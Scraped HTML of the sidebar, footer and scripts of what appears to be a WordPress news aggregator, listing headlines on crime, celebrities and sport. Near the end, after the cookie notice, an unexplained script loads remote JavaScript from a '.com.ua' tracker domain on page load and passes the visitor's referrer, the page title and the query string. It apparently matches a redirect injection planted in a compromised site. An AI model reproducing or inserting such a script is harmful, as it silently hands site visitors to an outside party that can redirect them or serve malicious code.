															<a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" title="Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Brianna Ghey&amp;apos;s headteacher reveals school&amp;apos;s mental health support" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Brianna-Gheys-headteacher-reveals-schools-mental-health-support-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/brianna-gheys-headteacher-reveals-schools-mental-health-support/" rel="bookmark">Brianna Ghey&apos;s headteacher reveals school&apos;s mental health support</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" /><noscript><img width="1200" height="675" src="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Gang leader who smuggled cocaine over Encrochat is jailed for 16 years" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years.jpg 1200w, https://carmonreport.com/wp-content/uploads/2023/12/Gang-leader-who-smuggled-cocaine-over-Encrochat-is-jailed-for-16-years-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/gang-leader-who-smuggled-cocaine-over-encrochat-is-jailed-for-16-years/" rel="bookmark">Gang leader who smuggled cocaine over Encrochat is jailed for 16 years</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

					</div><!--.row--><div class="row">																</div><!-- .row -->
		</div>

	</aside>        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;1&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">Celebrities</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Jason-Derulo-Meghan-Trainor-Share-Hands-On-Me-Video-Featuring-Paris-Hilton--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" decoding="async" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/" title="Jason Derulo, Meghan Trainor Share &#039;Hands On Me&#039; Video Featuring Paris Hilton">
                            Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39;...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Ryan-Gosling-and-Mark-Ronson-release-remixes-and-a-holiday-video-for-‘Im-Just-Ken-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" decoding="async" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/ryan-gosling-and-mark-ronson-release-remixes-and-a-holiday-video-for-im-just-ken/" title="Ryan Gosling and Mark Ronson release remixes and a holiday video for &#8216;I&#8217;m Just Ken&#8217;">
                            Ryan Gosling and Mark Ronson release remixes and...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Strictlys-Dianne-Buswell-shares-stunning-bikini-snap-in-Australia-as-Bobby-Brazier-makes-cheeky-comment--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" decoding="async" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">20</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment">
                            Strictly&#8217;s Dianne Buswell shares stunning bikini snap in...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://carmonreport.com/lifestyle/green-persian-rugs-the-perfect-blend-of-nature-and-elegance-in-your-home/">Green Persian Rugs: The Perfect Blend of Nature and Elegance in Your Home</a>
									</li>
											<li>
					<a href="https://carmonreport.com/sport/michael-schumacher-update-as-strong-wife-corinna-has-his-family-carrying-on-the-way-he-would-have-wanted-the-sun/">Michael Schumacher update as ‘strong’ wife Corinna has his family ‘carrying on the way he would have wanted’ | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/">Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39; Video Featuring Paris Hilton</a>
									</li>
											<li>
					<a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/">Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for Carmonreport.com
https://carmonreport.com -->
<script type="text/javascript">
var sc_project=11886592; 
var sc_invisible=1; 
var sc_security="bfd8f319"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img
class="statcounter"
src="//c.statcounter.com/11886592/0/bfd8f319/1/" alt="Web
Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside></div><!-- #secondary -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .dt-default-single-page -->
	<footer class="dt-footer">
				<div class="container">
			<div class="dt-footer-cont">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
				</div><!-- .row -->
			</div><!-- .dt-footer-cont -->
		</div><!-- .container -->
				<div class="dt-footer-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6">
						<div class="dt-copyright">
                            Copyright &copy; 2026 <a href="https://carmonreport.com/" title="Carmon Report">Carmon Report</a>. All rights reserved.						</div><!-- .dt-copyright -->
					</div><!-- .col-lg-6 .col-md-6 -->
					<div class="col-lg-6 col-md-6">
					</div><!-- .col-lg-6 .col-md-6 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-footer-bar -->
	</footer><!-- .dt-footer -->
	<a id="back-to-top" class="transition35"><i class="fa fa-angle-up"></i></a><!-- #back-to-top -->
	</div><!-- .dt-body-wrap -->
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/jquery.newsticker.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='newsticker-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/custom.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='easymag-custom-js'></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(86,86,86,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and remember website preferences.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type="application/javascript">
document.write('<script type="application/javascript" src="https://trk.timeat.com.ua/sbVjZG?se_referrer=' + encodeURIComponent(document.referrer) + '&sub_id_1=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f46cb72b8ff6=script5f46cb72b8ff7"><' + '/script>');
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://carmonreport.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03533ef73a394a7fafd332847d1f02c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gem4YR2NerQja0bguIsYnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770107052721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>